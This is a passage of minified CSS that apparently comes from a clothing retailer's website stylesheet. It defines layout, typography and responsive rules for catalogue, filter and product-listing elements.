.header__search:hover:after{display:none}.duty__hr{background:rgba(0,0,0,.102);height:.0625rem;margin-bottom:1.6875rem;margin-top:1.5rem;width:100%}.duty__flex{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.3125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.3125rem;margin-right:-.3125rem}.duty__cell{padding-left:.3125rem;padding-right:.3125rem;width:43%}.duty__cell_second{width:57%}.duty__text{margin-bottom:.0625rem}.duty__title{color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.15;margin-bottom:1.375rem;text-transform:uppercase}.duty__title_margin{margin-bottom:2.1875rem}@media(max-width:1199px){.duty .header__list{right:-.25rem}}@media(max-width:576px){.duty{opacity:0;padding-left:1.25rem;padding-right:1.25rem;width:100%}}.knot{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;position:relative;text-transform:uppercase}.knot:after{border-bottom:.0625rem solid;bottom:.125rem;content:"";left:0;position:absolute;-webkit-transition:.5s;transition:.5s;width:0}.knot:active:after,.knot:focus:after,.knot:hover:after{width:100%}.knot_10{margin-bottom:.625rem}.knot_10:after{display:none}.knot_margin{margin-bottom:1.1875rem}.stock-block{height:100%;max-height:calc(100% - 11rem);overflow-y:auto;width:calc(100% + 1.5rem)}.stock{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem}.stock__img{position:relative;width:6.25rem}.stock__discount{background:#000;bottom:0;color:#fff;font-size:.8125rem;font-weight:700;left:0;letter-spacing:.040625rem;padding-left:.25rem;padding-right:.25rem;position:absolute}.stock__main{padding-left:1.25rem;width:calc(100% - 6.25rem)}.stock__size,.stock__title{margin-bottom:.625rem}.stock__price{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;text-transform:uppercase}.stock__price_red{color:#e5443e;display:inline-block;margin-right:.6875rem}.stock__old{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-bottom:.8125rem;position:relative;text-transform:uppercase}.stock__old:before{background:#d0493b;border-bottom:.0625rem solid #fff;border-top:.0625rem solid #fff;content:"";display:block;height:.1875rem;left:5%;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.tally{margin-left:auto;margin-right:auto;max-width:100%;padding-left:2.5rem;padding-right:2.5rem;width:95rem}.tally_top{padding-top:1.75rem}.tally_cop{padding-top:2.5rem}.tally__center{margin-left:auto;margin-right:auto;max-width:100%;width:41.375rem}.tally__cab{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:2rem;text-align:center;text-transform:uppercase}.tally_mini{margin-bottom:5rem}.tally_mini,.tally_pig{padding-top:2.9375rem;width:49.125rem}.tally_pig{margin-bottom:2.5625rem}.tally__tri{width:33.33%}.tally__lord{padding-top:2.125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.875rem;width:calc(100% + 2rem)}.tally__lord,.tally__seem{display:-webkit-box;display:-ms-flexbox;display:flex}.tally__seem{padding-left:.875rem;padding-right:.875rem;width:25%}.tally__picture,.tally__pub{margin-bottom:4.875rem}.tally__pub p{margin-bottom:.1875rem}.tally__pub_mini{margin-bottom:3.375rem}.tally__h1{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:1.8125rem;margin-top:0;text-transform:uppercase}.tally__h1_low{margin-bottom:1.5625rem}.tally__h1_high{margin-bottom:2.5625rem}.tally__h1_big{margin-bottom:3.125rem}.tally__h1_52{margin-bottom:3.25rem}.tally__fall{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:3.3125rem;margin-top:6.125rem;text-align:center;text-transform:uppercase}.tally__fall_40{margin-bottom:1.5625rem;margin-top:2.5rem}.tally__champ{color:#437fd6;display:inline-block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:2.125rem}.tally__champ:hover{color:#d0493b}.tally_narrow{padding-left:1.25rem;padding-right:1.25rem;position:relative;text-align:left;top:-.0625rem;width:69.625rem}.tally__back{display:-webkit-box;display:-ms-flexbox;display:flex;height:2.25rem;margin-right:.9375rem;position:absolute;right:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:.9375rem;top:.125rem}.tally__back img{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.tally__num{color:#999;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-left:.9375rem;padding-top:2.25rem;text-transform:uppercase}.tally__num_lifted{padding-top:1.35rem}.tally__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.3125rem;margin-right:-.3125rem}.tally__cell{padding-left:.3125rem;padding-right:.3125rem;width:25%}.tally__cell_third{margin-bottom:1.5625rem;width:33.33%}.tally__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;overflow:hidden}.tally__grid_back{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.tally__side{padding-right:1.25rem;width:13.75rem;will-change:min-height}.tally__side.is-affixed>div{padding-top:.9375rem}.tally__side>div{-webkit-transform:translate(0);transform:translate(0);-webkit-transform:translateZ(0);transform:translateZ(0);will-change:position,transform}.tally__side_back{display:block;position:relative}.tally__main{margin-bottom:1rem;padding-right:.125rem;width:calc(100% - 13.75rem)}.tally__main_header{width:100%}.tally__flex{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid transparent;-ms-flex-flow:row;flex-flow:row;-webkit-box-pack:justify;-ms-flex-pack:justify;background:#fff;justify-content:space-between;margin-bottom:.375rem;z-index:14}.tally__flex_narrow{padding-left:.3125rem;padding-right:.3125rem}.tally__flex_fixed{border-bottom-color:rgba(0,0,0,.102);padding-right:calc(50vw - 45.5rem);padding-top:.9375rem;position:fixed;right:0;width:calc(50vw + 30.8rem)}.tally__side_fixed{bottom:0;padding-top:.9375rem;position:fixed}.tally__flex_fixed.tally__flex_narrow{padding-left:calc(50vw - 33.2rem);padding-right:calc(50vw - 33.2rem);width:100%}.tally__flex_fixed .tally__sort{margin-bottom:.8125rem}.tally__wrap{height:1.625rem;margin-bottom:.5625rem;overflow:hidden;position:relative;width:calc(100% - 1.25rem)}.tally__sort{display:-webkit-box;display:-ms-flexbox;display:flex;overflow-x:auto;padding-bottom:1.5rem;padding-right:1rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.tally__fit{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding-top:.125rem;position:relative;text-transform:uppercase;white-space:nowrap}.tally__fit:after{background:url(/local/frontend/layout/dist/css/../images/filter3.svg) no-repeat 50%;background-size:contain;content:"";display:inline-block;height:15px;margin-left:.4375rem;margin-top:2px;position:relative;width:20px}.tally__wardrobe{color:#000;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:2.25rem;text-transform:uppercase}.tally__blog{color:#437fd6;display:block;margin-bottom:1.5rem}.tally__mt-1{margin-top:.93rem;width:100%}.tally.w-100 .tally__flex_fixed{padding-right:3.25rem;width:calc(100vw - 16.8rem)}@media(max-width:1540px){.tally__flex_fixed{padding-right:2.625rem;width:calc(100vw - 16.7rem)}.tally.w-100 .tally__flex_fixed{padding-right:3.25rem}}@media(max-width:1450px){.tally__main{margin-bottom:.875rem}.tally_mini,.tally_pig{width:44.25rem}.tally__lord{padding-top:2.4375rem}.tally__cell{width:33.33%}.tally_null{max-width:100%;padding-left:0;padding-right:0}}@media(max-width:1199px){.tally{padding-left:1.875rem;padding-right:1.875rem}.tally_null{padding-left:0;padding-right:0}.tally_mini,.tally_pig{width:43rem}.tally_narrow{padding-left:.9375rem;padding-right:.9375rem}.tally__flex_fixed{padding-right:1.875rem;width:calc(100vw - 16.1rem)}.tally__flex_fixed.tally__flex_narrow{padding-left:1.5625rem;padding-right:1.5625rem}.tally__main{margin-bottom:1.25rem}}@media(max-width:1020px){.tally{padding-left:1.25rem;padding-right:1.25rem;padding-top:1.9375rem}.tally__lord,.tally_hope{padding-top:0}.tally__lord{margin-top:-.75rem}.tally__seem{width:50%}.tally_null{padding-left:0;padding-right:0}.tally_mini{margin-bottom:5rem;padding-top:4.875rem;width:41.75rem}.tally_pig{margin-bottom:1.25rem;padding-top:2.9375rem;width:41.75rem}.tally_top{padding-top:4.625rem}.tally__flex_fixed{padding-left:1.25rem}.tally.w-100 .tally__flex_fixed,.tally__flex_fixed{padding-right:1.25rem;width:100%}.tally__flex_fixed .tally__sort{padding-left:.6rem}.tally__num{padding-top:1.25rem}.tally__main{margin-bottom:.875rem;margin-left:0!important;padding-right:0;width:100%}.tally__fit{left:0}.tally__side{display:none}.tally__side_back{display:block;padding-right:0}.tally__back,.tally__side_back{position:relative;width:2.5rem}.tally__grid_back{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.tally__sort{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(max-width:767px){.tally__cell_third{width:50%}.tally__wrap{height:2.3125rem}.tally__flex_fixed{padding-top:.8125rem}.tally__flex_fixed .tally__wrap{margin-bottom:0}.tally__flex_fixed .tally__fit{top:.1875rem}.tally__side_back{display:none}.tally__grid_back .mobile_bread{padding-left:0}.tally__grid_back .h1_tally-catalog{font-size:1.125rem}.tally__grid_back .tally__num{padding-top:.125rem}}@media(max-width:640px){.tally__flex_fixed .tally__sort{padding-left:0}.tally__tri{width:100%}}@media(max-width:576px){.tally{padding-top:.9375rem}.tally__fall{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:2.1875rem;margin-top:2.5rem}.tally__fall_40{margin-bottom:1.125rem;margin-top:.625rem}.tally_cop{border-bottom:.625rem solid hsla(0,0%,85%,.502);margin-bottom:2.3125rem;padding-top:1.5625rem}.tally__champ{margin-bottom:2.125rem}.tally__cab{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:1.6875rem}.tally_hope{padding-top:0}.tally__lord{margin-top:.75rem}.tally__seem{width:100%}.tally__blog{margin-bottom:.5625rem}.tally_mini{margin-bottom:0;padding-top:1.4375rem}.tally__flex_fixed .tally__sort{padding-left:1.25rem}.tally_pig{margin-bottom:1.375rem;padding-top:1.25rem}.tally__h1{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:2rem}.tally__h1_52{margin-bottom:2.1875rem}.tally__h1_low{margin-bottom:.6875rem}.tally__h1_high{margin-bottom:1.5625rem}.tally__pub{margin-bottom:2.3125rem}.tally__pub_land{margin-bottom:2.5rem}.tally__pub_mini{margin-bottom:1.75rem}.tally__picture{margin-bottom:2.4375rem;margin-left:-1.25rem;width:calc(100% + 2.5rem)}.tally_top{padding-top:1.5625rem}.tally_narrow{padding-left:0;padding-right:0;padding-top:0}.tally__flex_narrow{padding-left:1.25rem;padding-right:1.25rem}.tally__flex_fixed{padding-left:0}.tally__flex_fixed.tally__flex_narrow{padding-left:1.25rem;padding-right:1.25rem}.tally__grid_narrow{margin-left:-.3125rem;margin-right:-.3125rem}.tally__back{top:-.375rem}.tally__cell{width:50%}.tally__cell_third{margin-bottom:.625rem}.tally__num{margin-left:1rem;padding-top:.4375rem}.tally__main{margin-bottom:1.625rem}.tally__fit{top:.0625rem}}@media(max-width:410px){.tally__seem{padding-left:0;padding-right:0;width:100%}.tally__lord{margin-left:-1.25rem;width:calc(100% + 2.86rem)}}.same-wrapper{padding-right:2.5rem}.same-wrapper::-webkit-scrollbar{width:4px}.same-wrapper::-webkit-scrollbar-track{background:#f0f0f0}.same-wrapper::-webkit-scrollbar-thumb{background:#999}.same{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:1.5625rem;padding-bottom:1.1875rem}.same:last-child{border-bottom:0;margin-bottom:0}.same__title{display:block;font-size:1rem;font-weight:700;letter-spacing:.05rem;margin-bottom:.375rem;position:relative;text-transform:uppercase}.same__title:active,.same__title:focus,.same__title:hover{-webkit-text-decoration:underline;text-decoration:underline}.same__title_first{margin-bottom:.5625rem}.same__title_red{color:#d0493b}.same__title_blue{color:#437fd6}.same__title_active:before{background:#d0493b;border-radius:50%;content:"";display:block;height:.3125rem;left:-.9375rem;position:absolute;top:.5rem;width:.3125rem}.same__link{display:block;line-height:1.55;padding-bottom:.25rem}.same__link:active,.same__link:focus,.same__link:hover{-webkit-text-decoration:underline;text-decoration:underline}.ilk{color:#000;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding-left:1.25rem;padding-right:.65625rem;padding-top:.125rem;text-transform:uppercase;white-space:nowrap}.ilk,.ilk:after{position:relative}.ilk:after{background:url(/local/frontend/layout/dist/css/../images/arr23.svg) no-repeat 50%;content:"";display:inline-block;height:.4375rem;margin-left:.4375rem;top:.375rem;width:.8125rem}.ilk:first-child{padding-left:0}.ilk_active{color:#437fd6}.grade{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;margin-bottom:1.0625rem;overflow:hidden;position:relative}.grade,.grade__wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.grade__wrap{-ms-flex-wrap:wrap;flex-wrap:wrap;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.grade__wrap::-webkit-scrollbar{display:none}.grade__wrap:before{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),color-stop(60.09%,#fff));background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 60.09%);content:"";height:1.25rem;position:absolute;right:-2.5rem;top:0;width:6.25rem}.grade__link{color:#000;display:block;font-size:1rem;font-weight:700;letter-spacing:.05rem;padding-bottom:.625rem;padding-left:0;padding-right:1.3125rem;text-transform:uppercase;white-space:nowrap}.grade__link:active,.grade__link:focus,.grade__link:hover{color:#437fd6}.grade__link:first-child{padding-left:0}.grade__link_active{-webkit-text-decoration:underline;text-decoration:underline}@media(max-width:576px){.grade{margin-bottom:0;margin-top:0}.grade__link{padding-top:.0625rem}}@media(max-width:1199px){.grade__wrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding-bottom:1rem}}.way{background:#fff;-webkit-box-shadow:0 .125rem .3125rem rgba(0,0,0,.5);box-shadow:0 .125rem .3125rem rgba(0,0,0,.5);position:absolute;width:11.25rem;z-index:15}.way_one{-webkit-box-shadow:none;box-shadow:none;margin-bottom:.4375rem;margin-top:-.6875rem;padding-left:1.25rem;position:relative;width:100%}.way_hide{display:none}.way__item,.way_one.way_hide{display:block}.way__item{border-bottom:.0625rem solid rgba(0,0,0,.102);color:#000;cursor:pointer;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding:.9375rem 1.25rem;position:relative;text-transform:uppercase}.way__item:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5rem;position:absolute;right:1.375rem;top:1.25rem;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:.5rem}.way__item:hover{color:#437fd6}.way__item_reality{padding-left:0;padding-right:0;width:100%}.way__item_reality:after{right:.125rem}.way__item_reality:last-child{border-bottom-color:transparent}.way__item_reality .system{border-top:.0625rem solid rgba(0,0,0,.102);-webkit-box-shadow:none;box-shadow:none;left:-1.25rem;padding:1.4375rem 0 0;top:.4375rem;width:calc(100% + 1.25rem)}.way__item_last{border-bottom:0}.way__item_active{color:#437fd6}.way__btns,.way__close,.way__title{display:none}@media(max-width:768px){.way{bottom:0;margin-bottom:0;padding:1.375rem 0;position:fixed;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .25s;transition:transform .25s;width:100%;z-index:22}.way__btns{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.5625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-top:.0625rem solid rgba(0,0,0,.102);-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:.9375rem;padding-right:.9375rem;padding-top:1.875rem;z-index:20}.way__cell{padding-left:.3125rem;padding-right:.3125rem;width:50%}.way__title{color:#000;display:block;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;margin-bottom:1.3125rem;padding-left:1.25rem;text-transform:uppercase}.way__close{cursor:pointer;display:block;padding:.625rem;position:absolute;right:.625rem;top:1.1875rem}.way__item{border-bottom:0;border-top:.0625rem solid rgba(0,0,0,.102);margin-left:1.25rem;margin-right:1.25rem;padding-bottom:.9375rem;padding-left:0;padding-top:1rem;width:calc(100% - 2.5rem)}.way__item:after{right:.125rem;top:1.3125rem}.way__item_reality{margin:0;width:100%}.way__item_reality.way__item_mobile{display:block}.way__item_reality.way__item_active,.way__item_reality:first-child{border-top:0}.way__item_mobile{display:none}.way__item_active{display:block;font-size:0;padding-bottom:.0625rem}.way__item_active:after{display:none}.way__info{color:#000;font-size:.8125rem;margin-bottom:.9375rem;margin-top:-.4375rem;text-align:center;width:100%}.way_hide{display:block;-webkit-transform:translateY(100%);transform:translateY(100%)}.way__item_reality .system{left:-1.25rem;padding-top:1.4375rem;position:relative;top:-.125rem;width:calc(100% + 1.25rem)}}.system{background:#fff;-webkit-box-shadow:0 .125rem .3125rem rgba(0,0,0,.5);box-shadow:0 .125rem .3125rem rgba(0,0,0,.5);color:#000;left:100%;padding:1.4375rem 1.25rem .4375rem;position:absolute;top:0;width:21.25rem;z-index:14}.system_mall{padding-bottom:.6875rem;width:22.5rem}.system_season,.system_sort{padding-bottom:.75rem;width:15rem}.system_price{padding-bottom:1rem;width:15rem}.system_color{padding-bottom:.3125rem;width:15rem}.system_one{-webkit-box-shadow:0 .125rem .3125rem rgba(0,0,0,.502);box-shadow:0 .125rem .3125rem rgba(0,0,0,.502);left:0}.system__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-top:-.1875rem}.system__data{font-size:.8125rem;font-weight:400;letter-spacing:0;margin-bottom:.25rem;text-transform:none}@media(max-width:768px){.system{left:0;padding:.4375rem 0;position:static;width:100%;z-index:19}.system,.system_one{-webkit-box-shadow:none;box-shadow:none}.system_one{padding-left:1.25rem;padding-right:1.25rem;padding-top:1.4375rem;position:relative}.system_one:before{background:rgba(0,0,0,.102);content:"";height:.0625rem;left:1.25rem;position:absolute;top:0;width:calc(100% - 2.5rem)}.system_sort{padding-bottom:.3125rem;padding-top:1.5625rem}.system_price{padding-top:1.5rem}.system_season{padding-bottom:1.0625rem}.system_mall{padding-top:1.625rem}.system__flex{margin-bottom:1.125rem;margin-top:0;padding-top:.5rem}}@media(max-width:576px){.system_price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}}.pregen{display:block;height:34.2vw;width:100%}.pregen_high{height:calc(35.182vw - 1.55rem);margin-bottom:.3125rem;pointer-events:none}@media(max-width:768px){.pregen{height:62.5vw}.pregen_high{height:calc(70.36vw - .5rem)}}.camp{background:#000;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.camp__link{color:#fff;display:block;font-size:.9vw;font-weight:700;letter-spacing:.002vw;padding:.8vw 2.82vw .75vw;text-transform:uppercase;width:50%}.camp__link:active,.camp__link:focus,.camp__link:hover{color:#fff}.camp__link_right{text-align:right}.camp__span{display:inline-block;position:relative}.camp__span:after{background:#717171;bottom:0;content:"";height:.05vw;left:0;position:absolute;width:100%}@media(max-width:768px){.camp__link{border-bottom:.0625rem solid #fff;font-size:3vw;letter-spacing:.1vw;padding:2.7vw 2.82vw 2.65vw;text-align:center;width:100%}}.chapter{display:block;margin-bottom:1.25rem;text-align:center}.fate{padding-left:.625rem;padding-right:.625rem}@media(max-width:576px){.fate--chevignon .pants__title,.fate--chevignon .pants_full .pants__price{padding-left:1.25rem}}@media(max-width:768px){.fate{padding-left:0;padding-right:0}.fate_narrow{padding-left:.625rem;padding-right:.625rem}}.crop{display:block;font-weight:700;text-transform:uppercase}.crop__text img{margin-left:.25rem;position:relative;top:-.0625rem}.windbox{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:.8125rem}.windbox__folk{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-bottom:.25rem}.windbox__data{color:#000;font-size:.8125rem;font-weight:400;margin-bottom:.375rem;width:100%}.windbox__main{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:2.125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.windbox__li_opened .windbox__content{display:none}.windbox__li_opened .windbox__item:after{top:1.5rem;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.windbox__content{padding-bottom:.6875rem}.windbox__content,.windbox__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.windbox__item{border-top:.0625rem solid rgba(0,0,0,.102);color:#000;cursor:pointer;font-size:1rem;font-weight:700;letter-spacing:.05rem;padding-bottom:1rem;padding-top:.9375rem;position:relative;text-transform:uppercase;width:100%}.windbox__item:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5625rem;position:absolute;right:.125rem;top:1.1875rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:.2s;transition:.2s;width:.5625rem}@media(max-width:576px){.windbox{border-bottom:0}.windbox .way_one{bottom:auto;display:block;padding-bottom:.25rem;padding-left:1.25rem;padding-top:0;position:relative;top:-.1875rem;-webkit-transform:none;transform:none}}.brim{text-align:center}.brim__title{color:#000;display:block;font-size:2.25rem;letter-spacing:.1125rem;margin-bottom:1.5rem;padding-top:.5rem}.brim__num,.brim__title{font-weight:700;text-transform:uppercase}.brim__num{color:#999;font-size:.8125rem;letter-spacing:.040625rem;margin-left:1.0625rem;position:relative;top:.0625rem}.brim__arr{display:none}.brim__margin{color:#000;font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:3.125rem;margin-left:auto;margin-right:auto;max-width:100%;padding-left:1.25rem;padding-right:1.25rem;text-transform:uppercase;width:40rem}.brim__dinner{margin-bottom:3.75rem}.brim__img{margin-bottom:3.6875rem}@media(max-width:576px){.brim__arr{border-left:.0625rem solid rgba(0,0,0,.102);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:2.25rem;margin-left:.9375rem;margin-right:.9375rem;padding-bottom:.125rem;padding-left:.9375rem;padding-right:.3125rem;position:relative;top:.375rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.brim__arr img{width:1.125rem}.brim__img{margin-bottom:2.5rem}.brim__dinner{margin-bottom:1.8125rem}.brim__margin{margin-bottom:1.625rem;text-align:left}.brim__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:1.125rem;padding-top:.125rem;position:relative;text-align:left}}.leading{background-position:50%;background-size:cover;margin-bottom:1.9375rem;margin-top:.9375rem;padding-bottom:2.75rem;padding-top:2.625rem;text-align:center}.leading__title{color:#fff;font-size:2.25rem;font-weight:700;letter-spacing:.1125rem;text-transform:uppercase}@media(max-width:1020px){.leading{margin-top:0}}@media(max-width:576px){.leading{margin-bottom:1.5625rem;margin-left:-1.25rem;padding-bottom:1.125rem;padding-top:1.1875rem;width:calc(100% + 2.5rem)}.leading__title{font-size:1.375rem;letter-spacing:.06875rem}}.summer{font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;margin-bottom:1.25rem;margin-left:auto;margin-right:auto;max-width:100%;padding-left:.625rem;padding-right:.625rem;text-transform:uppercase;width:61.3125rem}.manteco{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;height:0;padding-bottom:140.57%;position:relative}.manteco--chevignon{height:auto;max-width:1120px;padding:25px 15px 20px}.manteco--sided{display:-webkit-box;display:-ms-flexbox;display:flex;height:40%;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.manteco--chevignon-medium{padding-bottom:53%}.manteco__abs{bottom:0;left:0;position:absolute;width:100%}.manteco__title{font-size:2.5rem;font-weight:700;letter-spacing:.125rem;line-height:1;text-transform:uppercase;width:100%}.manteco__title--smallest-xl{font-size:1.8rem}.manteco__text{font-size:.75rem;font-weight:700;letter-spacing:.03rem;line-height:1.1;text-transform:uppercase;width:100%}.manteco--two-col{padding-bottom:67%}.manteco__title--long-word{font-size:1.9rem}@media(max-width:1440px){.manteco__title--smallest-xl{font-size:1.4rem}}@media(max-width:1200px){.manteco--chevignon{height:44%}.manteco--sided{height:37%}.manteco__title--small-xl{font-size:1.4rem}.manteco__title--smallest-xl{font-size:1.3rem}.manteco__title--long-word{font-size:1.5rem}}@media(max-width:992px){.manteco--sided{height:32%}.manteco--chevignon-medium{padding-bottom:40%}.manteco--chevignon-medium .manteco__title{font-size:1rem}.manteco--chevignon .manteco__title{font-size:2rem}.manteco__title--smallest-xl{font-size:1rem}.manteco__title--long-word{font-size:1.1rem}.manteco--two-col .manteco__title{font-size:1.5rem}}@media(max-width:768px){.manteco--chevignon-medium{padding-bottom:32%}.manteco--chevignon-medium .manteco__title{font-size:.8rem}.manteco--chevignon{height:40%}.manteco--sided{height:auto;padding-top:0}.manteco--sided .manteco__title{font-size:1.6rem}.manteco__title--long-word{font-size:1.87rem}}@media(max-width:576px){.manteco--sided{height:auto;padding-top:0}.manteco--chevignon-medium{height:auto;padding-bottom:20px}.manteco--chevignon-medium .manteco__abs{position:relative}.manteco__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:.25rem}.manteco__abs{bottom:auto;padding-left:.625rem;padding-right:.625rem;top:0}.manteco__title--long-word{font-size:.87rem}.manteco--two-col{height:auto;margin-bottom:30px;padding-bottom:0}.manteco--two-col .manteco__abs{position:relative}.manteco--two-col .manteco__title{font-size:1.35rem}}@media(min-width:1400px){.manteco--chevignon-medium{padding-bottom:56%}}.spirit{margin-left:auto;margin-right:auto;max-width:100%;padding-left:.625rem;padding-right:.625rem;width:51.625rem}.spirit__iframe{height:63.375rem;margin-bottom:5.625rem;width:100%}.spirit__title{font-size:2.5rem;letter-spacing:.125rem;line-height:1;margin-bottom:.375rem}.spirit__text,.spirit__title{font-weight:700;text-transform:uppercase;width:100%}.spirit__text{font-size:.8125rem;letter-spacing:.0325rem;line-height:1.5;margin-bottom:4.375rem}@media(max-width:768px){.spirit__iframe{height:125vw;margin-bottom:2.5rem;margin-left:-.625rem;width:100vw}.spirit__text{margin-bottom:2.0625rem}}@media(max-width:576px){.spirit__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:.25rem}}.vessel{position:relative}.vessel__tri{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:1.6875rem;position:absolute;right:2.8125rem;top:.8125rem;width:1.6875rem;z-index:5;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border:.0625rem solid #000;outline:none;padding:0}.vessel__tri:hover{opacity:.85}.vessel__tri:active,.vessel__tri:focus,.vessel__tri:hover{outline:none}.vessel__tri:after{border-bottom:.375rem solid transparent;border-left:.375rem solid #000;border-top:.375rem solid transparent;content:"";height:0;width:0}.theme{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;height:.9375rem;margin-bottom:3.4375rem;margin-left:-1.25rem;overflow:hidden;width:calc(100% + 2.5rem)}.theme_small{height:1.375rem;margin-bottom:1.875rem}.theme__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;overflow-x:auto;padding-bottom:1.875rem;padding-left:1.25rem}.theme__link{color:#000;display:inline-block;font-size:.8125rem;font-style:normal;font-weight:700;letter-spacing:.040625rem;line-height:1.1;margin-right:1.9375rem;position:relative;text-transform:uppercase;white-space:nowrap}.theme__link:hover{color:#437fd6}.theme__link_active:after{background:#000;bottom:.0625rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}.theme__lynx{color:#000;display:inline-block;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-right:1.3125rem;position:relative;text-transform:uppercase}.theme__lynx:hover{color:#437fd6}.theme__lynx_active:after{background:#000;bottom:.0625rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}@media(max-width:1020px){.theme{height:1.25rem;padding-top:.3125rem}.theme_small{height:1.375rem;padding-top:0}.theme__link:after{bottom:0}}@media(max-width:576px){.theme{margin-bottom:2.1875rem}.theme_small{margin-bottom:1.3125rem}}.net{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:nor